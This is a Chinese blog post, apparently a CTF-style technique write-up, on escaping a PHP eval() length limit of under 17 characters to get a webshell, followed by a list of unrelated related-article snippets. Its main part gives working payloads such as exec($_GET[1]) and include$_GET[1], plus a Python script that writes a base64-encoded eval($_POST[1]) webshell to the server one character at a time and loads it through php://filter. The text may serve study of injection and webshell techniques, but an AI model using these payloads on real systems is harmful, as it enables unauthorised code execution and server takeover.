那些年我们一起遇到过的奇技淫巧
EVAL长度限制突破技巧
PHP Eval函数参数限制在16个字符的情况下 ,如何拿到Webshell?
写一段限制长度在小于17位的字符,拿下webshell
<?php
highlight_file(__FILE__);
$param = $_REQUEST['param'];
if (strlen($param) < 17 &&stripos($param, 'eval') === false &&stripos($param, 'assert') === false
) {eval($param);
}

1.`$_GET[1]` (10位)

直接解:
http://192.168.176.142/testone.php?param=echo `$_GET[1]`;&1=id;后面,没有限制,限制的是param,echo用来检验,算在其中,

exec($_GET[1]);(15位)
也可以在这里使用,想看打印,放在;后面,我们可以给aaaaa.php里写东西
http://192.168.176.142/testone.php?param=exec($_GET[1]);&1=echo '<?php phpinfo();'> aaaaa.php

2.include$_GET[1];

本地文件包含的利用
向服务器写入文件并包含
既然文件要利用包含了,那么我们就应该先要想办法将马先写入一个文件才行,有了这个思路,那么想想该怎么写入呢?
这时候可以利用一下file_put_contents可以将字符一个个地写入一个文件中,大概请求如下:
param=$_GET[a](N,a,8);&a=file_put_contents
刚好16位file_put_contents的第一个参数是文件名,我传入N。第二个参数是要写入的数据,a也被转换成字符串'a';第三个参数是flag,当flag=8的时候内容会追加在文件末尾,而不是覆盖。
除了file_put_contents,error_log函数效果也类似。
但这个方法有个问题,就是file_put_contents第二个参数如果是符号,就会导致PHP出错,比如 code=$_GET[a](N,<,8);&a=file_put_contents。但如果要写webshell的话,“<”等符号又是必不可少的。
于是上网找资料看到一个办法,每次向文件'N'中写入一个字母或数字,最后构成一个base64字符串,再包含的时候使用php://filter对base64进行解码即可。


我们把PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==写入N中
脚本如下:
import requestsstring = 'PD9waHAgZXZhbCgkX1BPU1RbMV0pOw=='for i in string:payload = 'http://192.168.176.142/testone.php?1=file_put_contents¶m=$_GET[1](N,%s,8);' % iresponse = requests.get(payload)if response.status_code == 200:print(i)
写入成功:

我们拿蚁剑试着连接:
http://192.168.176.142/testone.php?param=include$_GET[1];&1=php://filter/read=convert.base64-decode/resource=N
相关文章:

那些年我们一起遇到过的奇技淫巧
EVAL长度限制突破技巧 PHP Eval函数参数限制在16个字符的情况下 ,如何拿到Webshell? 写一段限制长度在小于17位的字符,拿下webshell <?php highlight_file(__FILE__); $param $_REQUEST[param]; if (strlen($param) < 17 &&am…...
机器学习笔记:编码器与解码器
目录 介绍 组成结构 代码实现 编码器 解码器 合并编码器-解码器 思考 介绍 在机器翻译中,输入的序列与输出的序列经常是长度不相等的序列,此时,像自然语言处理这种直接使用循环神经网络或是门控循环单元的方法就行不通了。因此&#x…...

加密狗创新解决方案助力工业自动化
面临的挑战 早在1991年,COPA-DATA就认识到需要一个既能提供长期保护又能灵活应对的解决方案,以防止软件盗版并确保客户在各种复杂的工业环境下能够顺利使用其产品。这一解决方案不仅要兼容Windows系统,还必须在网络连接受限的情况下ÿ…...

浅谈文件缓冲区和翻译环境
文章目录 1、文件缓冲区2、程序环境A、翻译过程概述B、详解编译和链接a、编译b、链接 1、文件缓冲区 ANSIC 标准采用”文件缓冲系统“处理数据文件,即在文件的读写过程中会使用到文件缓冲区,而文件缓冲区分为输入缓冲区和输出缓冲区。 读写文件 写文件…...
《腾讯NCNN框架的模型转换x86/mips交叉编译推理》详细教程
NCNN的编译运行交叉编译 1.在Ubuntu上编译运行ncnn1)编译ncnn x86 linux2)测试ncnn x86 linux 2. 模型转换1)onnx2)pnnx 3.在x86上加载推理模型1)准备工作2)编写C推理代码3)编写Cmakelist编译 4.在MIPS上进行交叉编译推理1&#x…...

关于近期安卓开发书籍阅读观后感
概述 由于笔者是Java转Android,对于安卓相关知识欠缺,故找一些入门和进阶书籍观看。笔者搜到的相关的安卓推荐博客:【Android – 学习】学习资料汇总_android书籍强烈推荐-CSDN博客相对来说比较全面。 阅读历程 笔者先阅读的是郭霖老师的…...

Servlet——个人笔记
Servlet——个人笔记 文章目录 [toc]Servlet简介Servlet命名Servlet由来实现过程 Servlet 相对 CGI 的优势简要说说什么是CGI Servlet 在IDEA中开发流程Servlet注解方式配置WebServlet注解源码WebServlet注解使用 Servlet常见容器Servlet 生命周期简介测试 Servlet 方法init()…...

富格林:戳穿虚假交易保证安全
富格林指出,虚假交易亏损骗局一直以来都是投资者的诟病。不少投资者来到这个赛道的目的铁定是为了安全盈利增值财富,因此如何去杜绝虚假交易便成了当务之急。实际上,有不少投资技巧可以为保障我们的交易安全带来一些庇护。下面富格林就给大家…...

Linux学习——文本处理工具与正则表达式
目录 一,grep 1,grep介绍 2,grep的常用选项 3,grep使用演示 1,基本使用 直接查找字符串: 使用选项 2,使用正则表达式进行匹配 1,正则表达式介绍 2,使用范例 二&…...

大厂进阶四:React源码Fiber架构解析
本文主要内容: 1、React Concurrent 2、React15架构 3、React16架构 4、Fiber架构 5、任务调度循环和fiber构造循环区别 一、React Concurrent React在解决CPU卡顿是会用到React Concurrent的概念,它是React中的一个重要特性和模块,主要的…...

MongoDB的WiredTiger存储引擎
作者:太阳 从MongoDB 3.2 开始,MongoDB实例默认的存储引擎为WiredTiger,WiredTiger存储引擎具体以下几大优点: 文档级并发 将数据持久化到磁盘 快照和checkpoint 数据压缩 本地数据加密 一、文档级别并发 1、WiredTiger使…...

windows 版本Jenkins的Jenkinsfile中共享变量
场景 jenkins部署在windows服务器上的,需要在Jenkinsfile中获取命令执行的结果存入一个变量,然后在后续的执行中使用此变量 一开始想的是定义一个环境变量,如下所示, pipeline {agent anystages {stage(test) {steps {bat for /…...

Android-->产物收集(含apk文件重命名, aab文件重命名)
以前写过修改apk生成路径和文件名的文章, 如下: AS–›Gradle 7.0.0/4.1.0/4.0/3.3/3.0 修改APK生成路径和文件名(附AAR修改方式以及分析过程)_com.android.build.gradle.internal.api.libraryvaria-CSDN博客 这种方法入侵了gradle,破坏了原有的gradle环境, 经常会导致如下问…...

matlab实现迷宫最佳路径规划
在MATLAB中实现迷宫路径的最佳路径规划,我们可以使用多种算法,其中最常见和高效的是A搜索算法(A Search Algorithm)。A*算法结合了最佳优先搜索和Dijkstra算法的优点,通过启发式函数来评估每个节点的优先级,…...
:网页解析的三种方式(re、bs4、xpath))
【自用】Python爬虫学习(二):网页解析的三种方式(re、bs4、xpath)
Python爬虫学习(二) 网页解析的三种方式1.正则表达式-re解析常用表达:re常用函数:在html中的运用: 2.BeautifulSoup解析常用语法:用法举例: 3.xpath解析示例代码1:示例代码2…...

从零到一:家政保洁小程序搭建全攻略与功能作用深度解析
目录 一、家政保洁小程序主要功能 二、家政保洁小程序搭建教程 (一)前期准备 (二)注册与选择工具 (三)设计与开发 (四)测试与优化 (五)发布与推广 一、…...

单元测试:为工程质量保驾护航
单元测试 单元测试是软件开发过程中确保代码质量和正确性的关键手段。它指的是对软件中的最小可测试单元(通常是函数或方法)进行验证,确保其行为符合预期。 基本概念 单元测试:验证软件中最小单元(通常是函数或方法…...
江协科技STM32学习笔记
第01章 STM32简介及开发环境搭建 1.1 STM32简介 1.1.1 STM32F103C8T6 系列:主流系列STM32F1 内核:ARM Cortex-M3 主频:72MHz RAM:20K(SRAM) ROM:64K(Flash) 供电…...

RabbitMQ再回首--往事如梦
这文章你就读吧,越读越🥸,一读一个不吱声 可靠的🐰警官:rabbitMQ,功能全面,不丢数据,体量小,容易堆积 声明exchange channel . exchangeDeclare ( String exchange , …...

头狼择校小程序
综述介绍 头狼择校,是头狼择™高校的简称,我们专注高校、大学的择校。倡导先嗅就业再择校,是预约工具和对话平台。帮您嗅招办、嗅教授、嗅学姐,预约择校有关的老师、顾问,助力考大学和考研的“双考”学生及家长了解就…...

Neo4j 集群管理:原理、技术与最佳实践深度解析
Neo4j 的集群技术是其企业级高可用性、可扩展性和容错能力的核心。通过深入分析官方文档,本文将系统阐述其集群管理的核心原理、关键技术、实用技巧和行业最佳实践。 Neo4j 的 Causal Clustering 架构提供了一个强大而灵活的基石,用于构建高可用、可扩展且一致的图数据库服务…...

现代密码学 | 椭圆曲线密码学—附py代码
Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...

C# 类和继承(抽象类)
抽象类 抽象类是指设计为被继承的类。抽象类只能被用作其他类的基类。 不能创建抽象类的实例。抽象类使用abstract修饰符声明。 抽象类可以包含抽象成员或普通的非抽象成员。抽象类的成员可以是抽象成员和普通带 实现的成员的任意组合。抽象类自己可以派生自另一个抽象类。例…...

代理篇12|深入理解 Vite中的Proxy接口代理配置
在前端开发中,常常会遇到 跨域请求接口 的情况。为了解决这个问题,Vite 和 Webpack 都提供了 proxy 代理功能,用于将本地开发请求转发到后端服务器。 什么是代理(proxy)? 代理是在开发过程中,前端项目通过开发服务器,将指定的请求“转发”到真实的后端服务器,从而绕…...

华硕a豆14 Air香氛版,美学与科技的馨香融合
在快节奏的现代生活中,我们渴望一个能激发创想、愉悦感官的工作与生活伙伴,它不仅是冰冷的科技工具,更能触动我们内心深处的细腻情感。正是在这样的期许下,华硕a豆14 Air香氛版翩然而至,它以一种前所未有的方式&#x…...

Yolov8 目标检测蒸馏学习记录
yolov8系列模型蒸馏基本流程,代码下载:这里本人提交了一个demo:djdll/Yolov8_Distillation: Yolov8轻量化_蒸馏代码实现 在轻量化模型设计中,**知识蒸馏(Knowledge Distillation)**被广泛应用,作为提升模型…...

七、数据库的完整性
七、数据库的完整性 主要内容 7.1 数据库的完整性概述 7.2 实体完整性 7.3 参照完整性 7.4 用户定义的完整性 7.5 触发器 7.6 SQL Server中数据库完整性的实现 7.7 小结 7.1 数据库的完整性概述 数据库完整性的含义 正确性 指数据的合法性 有效性 指数据是否属于所定…...

tomcat入门
1 tomcat 是什么 apache开发的web服务器可以为java web程序提供运行环境tomcat是一款高效,稳定,易于使用的web服务器tomcathttp服务器Servlet服务器 2 tomcat 目录介绍 -bin #存放tomcat的脚本 -conf #存放tomcat的配置文件 ---catalina.policy #to…...

日常一水C
多态 言简意赅:就是一个对象面对同一事件时做出的不同反应 而之前的继承中说过,当子类和父类的函数名相同时,会隐藏父类的同名函数转而调用子类的同名函数,如果要调用父类的同名函数,那么就需要对父类进行引用&#…...

实战三:开发网页端界面完成黑白视频转为彩色视频
一、需求描述 设计一个简单的视频上色应用,用户可以通过网页界面上传黑白视频,系统会自动将其转换为彩色视频。整个过程对用户来说非常简单直观,不需要了解技术细节。 效果图 二、实现思路 总体思路: 用户通过Gradio界面上…...
